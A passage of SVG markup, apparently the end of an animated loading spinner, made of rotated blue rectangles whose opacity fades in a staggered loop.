    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.7777777777777778s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(80 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(120 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5555555555555556s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(160 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4444444444444444s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(200 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(240 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.2222222222222222s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(280 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.1111111111111111s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(320 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate>
  </rect>
</g></svg>